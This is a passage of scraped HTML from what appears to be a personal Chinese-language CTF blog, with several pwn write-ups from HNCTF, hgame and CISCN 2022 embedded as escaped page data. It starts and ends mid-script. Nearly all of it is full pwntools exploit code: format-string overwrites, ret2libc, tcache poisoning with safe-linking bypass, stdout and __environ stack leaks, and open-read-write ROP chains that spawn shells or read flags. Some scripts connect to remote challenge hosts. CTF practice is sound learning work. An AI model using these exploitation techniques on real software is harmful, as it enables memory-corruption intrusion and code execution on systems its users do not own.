        io.sendafter(b&amp;quot;&amp;gt; \n&amp;quot;,&amp;quot;%{}c%{}$hhn&amp;quot;.format((addr+i+1)&amp;amp;0xff,off1))
        io.sendlineafter(b&amp;quot;&amp;gt; \n&amp;quot;,b&amp;quot;1&amp;quot;)
        io.sendafter(b&amp;quot;&amp;gt; \n&amp;quot;,&amp;quot;%{}c%{}$hhn&amp;quot;.format((ctt&amp;gt;&amp;gt;((i+1)*8))&amp;amp;0xff,off2))

fmt_t(ret_addr,ret,13,43)
fmt_t(ret_addr+0x8,pop_rdi,13,43)
fmt_t(ret_addr+0x10,str_sh,13,43)
fmt_t(ret_addr+0x18,sys_addr,13,43)

print(&amp;quot;ret_addr:&amp;quot;,hex(ret_addr))
print(&amp;quot;ret:&amp;quot;,hex(ret))
print(&amp;quot;pop_rdi:&amp;quot;,hex(pop_rdi))
print(&amp;quot;str_sh:&amp;quot;,hex(str_sh))
print(&amp;quot;sys_addr:&amp;quot;,hex(sys_addr))

io.sendlineafter(b&amp;quot;&amp;gt; \n&amp;quot;,b&amp;quot;2&amp;quot;)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[HNCTF 2022 WEEK4]fmtstr_level4 wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/7WbYV0o_m/"" data-c="
          &lt;p&gt;投机取巧了，在nss上复现的直接猜目录了&lt;br&gt;
可以用&lt;code&gt;mprotect&lt;/code&gt;开rwx段，也可以直接orw_rop&lt;br&gt;
开启沙盒禁用常见禁用的调用，还有&lt;code&gt;openat&lt;/code&gt;，不能用&lt;code&gt;open&lt;/code&gt;库函数，syscall可以&lt;br&gt;
注意用&lt;code&gt;syscall;ret&lt;/code&gt;&lt;br&gt;
半成品exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node1.anna.nssctf.cn&amp;quot;,28413)
# io=process(&amp;quot;./service&amp;quot;)
elf=ELF(&amp;quot;./service&amp;quot;)
libc=ELF(&amp;quot;libc2.so&amp;quot;)

leave_ret=0x4012c8
pop_rdi=0x401443
pop_rsi_r15=0x401441
bss_addr=0x404060+0x900 

io.sendlineafter(b&amp;quot;?\n&amp;quot;,b&amp;quot;-1&amp;quot;)
io.recvuntil(b&amp;quot;?\n&amp;quot;)


payload=cyclic(0x38)+p64(pop_rdi)+p64(1)+p64(pop_rsi_r15)+p64(elf.got[b&amp;quot;write&amp;quot;])+p64(0)+p64(elf.plt[b&amp;quot;write&amp;quot;])+p64(0x401311)
io.send(payload)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;write&amp;quot;]
print(&amp;quot;leak_addr:&amp;quot;,hex(leak_addr))

open_a=leak_addr+libc.sym[b&amp;quot;open&amp;quot;]
read_a=leak_addr+libc.sym[b&amp;quot;read&amp;quot;]
write_a=leak_addr+libc.sym[b&amp;quot;write&amp;quot;]
mprotect_a=leak_addr+libc.sym[b&amp;quot;mprotect&amp;quot;]
pop_rsi=leak_addr+0x23eea
pop_rdx=leak_addr+0x1b96
pop_rax=leak_addr+0x43ae8
# syscall=leak_addr+0x13c0
syscall_ret=leak_addr+0xd2745

# gdb.attach(io)
# pause()

# # mprotect()
# io.sendlineafter(b&amp;quot;?\n&amp;quot;,b&amp;quot;-1&amp;quot;)
# io.recvuntil(b&amp;quot;?\n&amp;quot;)
# payload=cyclic(0x38)+p64(pop_rdi)+p64(0x404000)+p64(pop_rsi)+p64(0x1000)+p64(pop_rdx)+p64(7)+p64(mprotect_a)+p64(elf.sym[b&amp;quot;read&amp;quot;])+p64(0x401311)
# io.send(payload)

#open
# orw=p64(pop_rdi)+p64(bss_addr)+p64(pop_rsi)+p64(0)+p64(open_a)
orw=p64(pop_rdi)+p64(bss_addr)+p64(pop_rsi)+p64(0)+p64(pop_rax)+p64(2)+p64(syscall_ret)
#read
orw+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(bss_addr+0x200)+p64(read_a)
#write
orw+=p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(bss_addr+0x200)+p64(pop_rdx)+p64(0x50)+p64(write_a)

io.sendlineafter(b&amp;quot;?\n&amp;quot;,b&amp;quot;-1&amp;quot;)
io.recvuntil(b&amp;quot;?\n&amp;quot;)
payload=cyclic(0x38)+p64(pop_rdi)+p64(0)+p64(pop_rsi)+p64(bss_addr)+p64(pop_rdx)+p64(0x50)+p64(elf.sym[b&amp;quot;read&amp;quot;])+p64(0x401311)
io.send(payload)
io.send(b&amp;quot;./flag&amp;quot;)

# gdb.attach(io)
# pause()

io.sendlineafter(b&amp;quot;?\n&amp;quot;,b&amp;quot;-1&amp;quot;)
io.recvuntil(b&amp;quot;?\n&amp;quot;)
payload=cyclic(0x38)+orw
io.send(payload)

io.interactive()

# Gadgets information
# ============================================================
# 0x000000000040143c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040143e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401440 : pop r14 ; pop r15 ; ret
# 0x0000000000401442 : pop r15 ; ret
# 0x000000000040143b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040143f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040119d : pop rbp ; ret
# 0x0000000000401443 : pop rdi ; ret
# 0x0000000000401441 : pop rsi ; pop r15 ; ret
# 0x000000000040143d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret
# 0x00000000004012b2 : ret 0x2be
# 0x00000000004013ae : ret 0x8d48

# Unique gadgets found: 13
&lt;/code&gt;&lt;/pre&gt;
">2022_hgame_oldfashion_orw</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/bcvKCEmR-/"" data-c="
          &lt;p&gt;&lt;s&gt;复习不完了沃日&lt;/s&gt;&lt;br&gt;
glibc 2.31-0ubuntu9.8，缺少&lt;code&gt;edit()&lt;/code&gt;的菜单题&lt;br&gt;
有沙盒保护禁用了&lt;code&gt;execve()&lt;/code&gt;，并且程序禁用了&lt;code&gt;__malloc_hook&lt;/code&gt;和&#39;__free_hook&#39;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1686898228404.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
此题依旧打堆栈结合的orw rop，不过此题有且仅有一次uaf的机会在&lt;code&gt;case 666&lt;/code&gt;中，&lt;code&gt;show()&lt;/code&gt;也只能使用一次，可以将这一次机会用来泄露libc&lt;br&gt;
不过打堆栈结合的rop仍需知道栈地址，于是我们可以考虑劫持堆到&lt;code&gt;_IO_2_1_stdout&lt;/code&gt;处泄露&lt;code&gt;__environ&lt;/code&gt;存储的栈地址，之后测算到&lt;code&gt;add()&lt;/code&gt;的ret地址偏移为0x120，我们可以劫持到&lt;code&gt;ret-0x128&lt;/code&gt;处,为&lt;code&gt;./flag\x00\x00&lt;/code&gt;预留空间&lt;br&gt;
此题麻烦的是overlap chunk的创建&lt;br&gt;
可见exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28678)
io=process(&amp;quot;./pwn&amp;quot;)   #禁用hook，禁用execve
elf=ELF(&amp;quot;./pwn&amp;quot;)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

def add(s,cc): #最大0x90
    io.sendlineafter(b&amp;quot;Choice: &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;size: \n&amp;quot;,str(s))
    io.sendafter(b&amp;quot;content: \n&amp;quot;,cc)
    
def delete(n):
    io.sendlineafter(b&amp;quot;Choice: &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;idx: \n&amp;quot;,str(n))

def show(n):    #只能使用一次
    io.sendlineafter(b&amp;quot;Choice: &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;idx: \n&amp;quot;,str(n))

def gt(n):
    io.sendlineafter(b&amp;quot;Choice: &amp;quot;,b&amp;quot;666&amp;quot;)
    io.sendlineafter(b&amp;quot;idx: \n&amp;quot;,str(n))

gdb.attach(io)
pause()

for i in range(9):
    add(0x90,b&amp;quot;aaa&amp;quot;)  #为了后续构造overlap chunk多分配一个堆块
    
add(0x90,b&amp;quot;bbb&amp;quot;) #9

for i in range(7):
    delete(i)

gt(8)
show(8)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x60-0x1ECB80
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))


open_a=leak_addr+libc.sym[b&amp;quot;open&amp;quot;]
read_a=leak_addr+libc.sym[b&amp;quot;read&amp;quot;]
write_a=leak_addr+libc.sym[b&amp;quot;write&amp;quot;]
environ=leak_addr+libc.sym[b&amp;quot;__environ&amp;quot;]
stdout=leak_addr+libc.sym[b&amp;quot;_IO_2_1_stdout_&amp;quot;]
pop_rdi=leak_addr+0x23b6a 
pop_rdx=leak_addr+0x142c92
pop_rax=leak_addr+0x36174
pop_rsi=leak_addr+0x2601f 
ret=leak_addr+0x22679


delete(7) #chunk 7与unsortedbin合并  chunk overlap
add(0x90,b&amp;quot;zzz&amp;quot;) #0 将tcachebin数量减少到6，为unsortedbin预留tcachebin


delete(8) #UAF将unsortedbin放入tcachebin中
add(0x80,b&amp;quot;aaa&amp;quot;) #1
add(0x80,p64(0)+p64(0xa1)+p64(stdout)) #2
add(0x90,b&amp;quot;eee&amp;quot;) #3
add(0x90,p64(0xfbad1887)+p64(0)*3+p64(environ)+p64(environ+8)*2) #4

stack_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;stack_addr: &amp;quot;,hex(stack_addr))

ret_addr=stack_addr-0x128 #偏移为0x120，额外的0x8写./flag字符串

#open
orw=b&amp;quot;./flag\x00\x00&amp;quot;+p64(pop_rdi)+p64(ret_addr)+p64(pop_rsi)+p64(0)+p64(open_a)
#read
orw+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(stack_addr+0x200)+p64(pop_rdx)+p64(0x50)+p64(read_a)
#write
orw+=p64(pop_rdi)+p64(1)+p64(pop_rdx)+p64(0x50)+p64(write_a)
#注意orw链长度不能大于创建堆块的大小

delete(3) 
delete(2) #释放堆块再次overlap

add(0x80,p64(0)+p64(0xa1)+p64(ret_addr))
add(0x90,b&amp;quot;eee&amp;quot;)

# gdb.attach(io)
# pause()

add(0x90,orw)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[CISCN 2022 华东北]blue wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/AEGN0vH7Z/"" data-c="
          &lt;p&gt;glibc版本2.33-0ubuntu5&lt;br&gt;
seccomp dump发现禁用&lt;code&gt;execve()&lt;/code&gt;，打orw rop&lt;br&gt;
本题泄露libc地址的时候低字节为&lt;code&gt;\x00&lt;/code&gt;存在00截断，需要修改低字节泄露，后续减去即可&lt;br&gt;
其它跟duck差不多，劫持&lt;code&gt;edit()&lt;/code&gt;的ret打one_gadget&lt;br&gt;
其中&lt;code&gt;__environ&lt;/code&gt;泄露的&lt;code&gt;stack_addr&lt;/code&gt;距离ret为0x120&lt;br&gt;
不过跟duck一样需要额外0x18才能正常分配到目标地址：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1686837300331.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1686837312166.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
另外此题的&lt;code&gt;pop rdx;ret&lt;/code&gt;指令的偏移在不同找寻方法下偏移会不一样，而且如果直接用&lt;br&gt;
&lt;code&gt;leak_addr+next(libc.search(asm(&amp;quot;pop rdx;ret&amp;quot;)))&lt;/code&gt;会崩溃&lt;br&gt;
但是如果手动找该gadget在libc文件中偏移再加上基址则不会出现问题（雾&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28257)
io=process(&amp;quot;./pwn&amp;quot;)
elf=ELF(&amp;quot;./pwn&amp;quot;)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)


def add():
    io.sendlineafter(&amp;quot;Choice: &amp;quot;,&amp;quot;1&amp;quot;) #0x100
    
def delete(n):
    io.sendlineafter(&amp;quot;Choice: &amp;quot;,&amp;quot;2&amp;quot;)
    io.sendlineafter(&amp;quot;Idx: \n&amp;quot;,str(n))
    
def show(n):
    io.sendlineafter(&amp;quot;Choice: &amp;quot;,&amp;quot;3&amp;quot;)
    io.sendlineafter(&amp;quot;Idx: \n&amp;quot;,str(n))

def edit(n,s,cc):
    io.sendlineafter(&amp;quot;Choice: &amp;quot;,&amp;quot;4&amp;quot;)
    io.sendlineafter(&amp;quot;Idx: \n&amp;quot;,str(n))
    io.sendlineafter(&amp;quot;Size: \n&amp;quot;,str(s))
    io.sendafter(&amp;quot;Content: \n&amp;quot;,cc)

# gdb.attach(io)
# pause()

add() #0
add() #1
delete(0)
show(0)
key=u64(io.recv(5).ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;key: &amp;quot;+hex(key))
heap_addr=key&amp;lt;&amp;lt;12
print(&amp;quot;heap_addr: &amp;quot;+hex(heap_addr))

delete(1)
payload=p64((heap_addr+0x10)^key)+p64(0)
edit(1,len(payload),payload)

add() #2
add() #3

payload=b&amp;quot;\x00&amp;quot;*0x4e+b&amp;quot;\x07&amp;quot;
edit(3,len(payload),payload)
delete(3)
payload=b&amp;quot;\x01&amp;quot;
edit(3,len(payload),payload)
show(3)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x71-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))


pop_rdi=leak_addr+next(libc.search(asm(&amp;quot;pop rdi;ret&amp;quot;)))
pop_rsi=leak_addr+next(libc.search(asm(&amp;quot;pop rsi;ret&amp;quot;)))
fake_pop_rdx=next(libc.search(asm(&amp;quot;pop rdx;ret&amp;quot;)))
print(&amp;quot;fake_pop_rdx: &amp;quot;+hex(fake_pop_rdx))
pop_rdx=leak_addr+0x0c7f32
pop_rax=leak_addr+next(libc.search(asm(&amp;quot;pop rax;ret&amp;quot;)))
ret=leak_addr+next(libc.search(asm(&amp;quot;ret&amp;quot;)))
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
open_a=leak_addr+libc.sym[b&amp;quot;open&amp;quot;]
read_a=leak_addr+libc.sym[b&amp;quot;read&amp;quot;]
write_a=leak_addr+libc.sym[b&amp;quot;write&amp;quot;]
environ=leak_addr+libc.sym[b&amp;quot;__environ&amp;quot;]


payload=b&amp;quot;/flag\x00\x00\x00&amp;quot;+b&amp;quot;\x00&amp;quot;*0x16+b&amp;quot;\x02&amp;quot;
edit(3,len(payload),payload)

delete(1)
payload=p64(environ^key)+p64(0)
edit(1,len(payload),payload)
add() #4
add() #5
show(5)
stack_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;stack_addr: &amp;quot;+hex(stack_addr))
ret_addr=stack_addr-0x138
print(&amp;quot;ret_addr: &amp;quot;+hex(ret_addr))


delete(4)
payload=p64((ret_addr)^key)+p64(0)
edit(4,len(payload),payload)



#open
orw=p64(0)*3+p64(pop_rdi)+p64(heap_addr+0x10)+p64(pop_rsi)+p64(0)+p64(open_a)
#read
orw+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(heap_addr+0x300)+p64(pop_rdx)+p64(0x50)+p64(read_a)
#write
orw+=p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(heap_addr+0x300)+p64(pop_rdx)+p64(0x50)+p64(write_a)



payload=b&amp;quot;/flag\x00\x00\x00&amp;quot;+b&amp;quot;\x00&amp;quot;*0x16+b&amp;quot;\x02&amp;quot;
edit(3,len(payload),payload)


add() #6
add() #7

# gdb.attach(io)
# pause()

edit(7,len(orw),orw)


io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[CISCN 2022 华东北]bigduck wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/VFTFpVn43/"" data-c="
          &lt;p&gt;功能齐全的菜单题，但需要注意的是glibc版本在2.34删除了常用的&lt;code&gt;__malloc_hook&lt;/code&gt;和&lt;code&gt;__free_hook&lt;/code&gt;等常用hook，意味着劫持hook打one_gadget的方式已不可行&lt;br&gt;
本题限制了创建和释放堆块的次数，但并不影响打题的方法&lt;br&gt;
此题我们选择泄露libc后利用&lt;code&gt;__environ&lt;/code&gt;泄露栈地址然后劫持&lt;code&gt;edit()&lt;/code&gt;的ret地址打rop&lt;br&gt;
下图为泄露的栈地址距离ret的偏移为-0x150：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1686835329136.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
但是需要再减去0x18才能打通，所以需要分配到&lt;code&gt;stack_addr-0x168&lt;/code&gt;处，所以后续rop链额外需要0x18的padding&lt;br&gt;
两种方式：&lt;/p&gt;
&lt;h4 id=&#34;打tcache-struct泄露libc&#34;&gt;打tcache struct泄露libc：&lt;/h4&gt;
&lt;p&gt;exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28687)
io=process(&amp;quot;./pwn&amp;quot;)
elf=ELF(&amp;quot;./pwn&amp;quot;)
libc=ELF(&amp;quot;./libc.so&amp;quot;)

def add():
    io.sendlineafter(&amp;quot;Choice: &amp;quot;,&amp;quot;1&amp;quot;) #0x100
    
def delete(n):
    io.sendlineafter(&amp;quot;Choice: &amp;quot;,&amp;quot;2&amp;quot;)
    io.sendlineafter(&amp;quot;Idx: \n&amp;quot;,str(n))
    
def show(n):
    io.sendlineafter(&amp;quot;Choice: &amp;quot;,&amp;quot;3&amp;quot;)
    io.sendlineafter(&amp;quot;Idx: \n&amp;quot;,str(n))

def edit(n,s,cc):
    io.sendlineafter(&amp;quot;Choice: &amp;quot;,&amp;quot;4&amp;quot;)
    io.sendlineafter(&amp;quot;Idx: \n&amp;quot;,str(n))
    io.sendlineafter(&amp;quot;Size: \n&amp;quot;,str(s))
    io.sendafter(&amp;quot;Content: \n&amp;quot;,cc)


add() #0
add() #1
delete(0)
show(0)
key=u64(io.recv(5).ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;key: &amp;quot;,hex(key))
heap_addr=key&amp;lt;&amp;lt;12
print(&amp;quot;heap_addr: &amp;quot;,hex(heap_addr))

delete(1)
payload=p64((heap_addr+0x10)^key)+p64(0)
edit(1,len(payload),payload)
add()#2
add()#3
payload=b&amp;quot;\x00&amp;quot;*0x4e+b&amp;quot;\x07&amp;quot;
edit(3,len(payload),payload)

delete(3)
show(3)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))+0x74a0-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

environ=leak_addr+libc.sym[b&amp;quot;__environ&amp;quot;]
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
pop_rdi=leak_addr+next(libc.search(asm(&amp;quot;pop rdi;ret&amp;quot;)))
ret=leak_addr+next(libc.search(asm(&amp;quot;ret&amp;quot;)))

delete(2)
payload=p64(environ^key)+p64(0)
edit(2,len(payload),payload)

payload=b&amp;quot;\x00&amp;quot;*0x1e+b&amp;quot;\x02&amp;quot;
edit(3,len(payload),payload)

add()#4
add()#5
show(5)

stack_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;stack_addr: &amp;quot;+hex(stack_addr))
ret_addr=stack_addr-0x168
print(&amp;quot;ret_addr: &amp;quot;+hex(ret_addr))

delete(4)
payload=p64(ret_addr^key)+p64(0)
edit(4,len(payload),payload) 

payload=b&amp;quot;\x00&amp;quot;*0x1e+b&amp;quot;\x02&amp;quot;
edit(3,len(payload),payload)

add()#6
add()#7

gdb.attach(io)
pause()

payload=p64(0)*3+p64(pop_rdi)+p64(str_sh)+p64(sys_addr)
edit(7,len(payload),payload)


io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;释放tcachebin&#34;&gt;释放tcachebin :&lt;/h4&gt;
&lt;p&gt;exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28687)
# io=process(&amp;quot;./pwn&amp;quot;)
elf=ELF(&amp;quot;./pwn&amp;quot;)
libc=ELF(&amp;quot;./libc.so&amp;quot;)

def add():
    io.sendlineafter(&amp;quot;Choice: &amp;quot;,&amp;quot;1&amp;quot;) #0x100
    
def delete(n):
    io.sendlineafter(&amp;quot;Choice: &amp;quot;,&amp;quot;2&amp;quot;)
    io.sendlineafter(&amp;quot;Idx: \n&amp;quot;,str(n))
    
def show(n):
    io.sendlineafter(&amp;quot;Choice: &amp;quot;,&amp;quot;3&amp;quot;)
    io.sendlineafter(&amp;quot;Idx: \n&amp;quot;,str(n))

def edit(n,s,cc):
    io.sendlineafter(&amp;quot;Choice: &amp;quot;,&amp;quot;4&amp;quot;)
    io.sendlineafter(&amp;quot;Idx: \n&amp;quot;,str(n))
    io.sendlineafter(&amp;quot;Size: \n&amp;quot;,str(s))
    io.sendafter(&amp;quot;Content: \n&amp;quot;,cc)

# gdb.attach(io)
# pause()

# edit(0,0x100,p64(count_addr))
# add() #0
# edit(0,0x100,b&amp;quot;\x07&amp;quot;*0x40)
for i in range(8):
    add()
    
add() #8

for i in range(8):
    delete(i)

show(7)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))+0x74a0-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

one_gadget=[0xda861,0xda864,0xda867]
shell=one_gadget[0]+leak_addr
pop_rdi=leak_addr+next(libc.search(asm(&amp;quot;pop rdi;ret&amp;quot;)))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_bin_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh\x00&amp;quot;))


show(0)
key=u64(io.recv(5).ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;key: &amp;quot;,hex(key))
heap_addr=key&amp;lt;&amp;lt;12
print(&amp;quot;heap_addr: &amp;quot;,hex(heap_addr))


environ=leak_addr+libc.sym[b&amp;quot;__environ&amp;quot;]
print(&amp;quot;environ: &amp;quot;,hex(environ))


for i in range(5):
    add() #9-13

payload=p64(environ^key)+p64(0)
edit(1,len(payload),payload)
add() #14
add() #15
show(15)
stack_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x168
print(&amp;quot;stack_addr: &amp;quot;,hex(stack_addr))

delete(9)
delete(10)

payload=p64(stack_addr^key)+p64(0)
edit(10,len(payload),payload)

add() #16
add() #17

payload=p64(0)*3+p64(pop_rdi)+p64(str_bin_sh)+p64(sys_addr)
edit(17,0x30,payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[CISCN 2022 华东北]duck wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/2kS7k1Mtb/"" data-c="
          &lt;h3 id=&#34;pwn&#34;&gt;PWN：&lt;/h3&gt;
&lt;h4 id=&#34;skill&#34;&gt;skill：&lt;/h4&gt;
&lt;p&gt;GLIBC 2.23-0ubuntu11.3&lt;br&gt;
菜单下面就只有&lt;code&gt;add()&lt;/code&gt;有用，可以修改bss段上内容以符合后续&lt;code&gt;show()&lt;/code&gt;里面比较函数&lt;br&gt;
后续就是ret2libc模板题，注意libc小版本&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;47.106.35.54&amp;quot;,46655)
# io=process(&amp;quot;./skill&amp;quot;)
elf=ELF(&amp;quot;./skill&amp;quot;)
libc=ELF(&amp;quot;libc.so&amp;quot;)

pop_rdi=0x400c83 
ret=0x400297

def add(cc):
    io.sendlineafter(b&amp;quot;exit\n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Input your skill: \n&amp;quot;,cc)

payload=b&amp;quot;song&amp;quot;+b&amp;quot;\x00&amp;quot;*0xc+b&amp;quot;\x00&amp;quot;*4+b&amp;quot;jump&amp;quot;+b&amp;quot;\x00&amp;quot;*4+b&amp;quot;\x00&amp;quot;*0xc+b&amp;quot;rap\x00\x00\x00\x00\x00&amp;quot;+b&amp;quot;\x00&amp;quot;*0xc+b&amp;quot;NBA&amp;quot;
add(payload)

# gdb.attach(io)
# pause()

io.sendlineafter(b&amp;quot;exit\n&amp;quot;,b&amp;quot;4&amp;quot;)
payload=cyclic(0x18)+p64(pop_rdi)+p64(elf.got[b&amp;quot;puts&amp;quot;])+p64(elf.plt[b&amp;quot;puts&amp;quot;])+p64(0x4008b6)
io.sendline(payload)

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))

io.sendlineafter(b&amp;quot;exit\n&amp;quot;,b&amp;quot;4&amp;quot;)

io.recvuntil(b&amp;quot;music~\n&amp;quot;)

payload=cyclic(0x18)+p64(pop_rdi)+p64(str_sh)+p64(sys_addr)
io.sendline(payload)


io.interactive()

# Gadgets information
# ============================================================
# 0x0000000000400c7c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400c7e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400c80 : pop r14 ; pop r15 ; ret
# 0x0000000000400c82 : pop r15 ; ret
# 0x0000000000400c7b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400c7f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000400820 : pop rbp ; ret
# 0x0000000000400c83 : pop rdi ; ret
# 0x0000000000400c81 : pop rsi ; pop r15 ; ret
# 0x0000000000400c7d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400297 : ret
# 0x00000000004007a2 : ret 0x2018

# Unique gadgets found: 12
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;dragon_game&#34;&gt;dragon_game:&lt;/h4&gt;
&lt;p&gt;绕过一连串判断函数，最后进入到&lt;code&gt;sub_400A5D&lt;/code&gt;在rwx段上写shellcode&lt;br&gt;
有长度限制，可以上exploit-db找&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;47.106.8.27&amp;quot;,46460)
# io=process(&amp;quot;./dragon_game&amp;quot;)
elf=ELF(&amp;quot;./dragon_game&amp;quot;)

io.recvuntil(b&amp;quot;is &amp;quot;)
leak_addr=int(io.recvuntil(&amp;quot;\n&amp;quot;)[:-1],16)
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))


io.recvuntil(b&amp;quot;t?:\n&amp;quot;)
io.sendline(b&amp;quot;east&amp;quot;)

io.recvuntil(b&amp;quot;address&#39;\n&amp;quot;)
io.sendline(str(leak_addr))

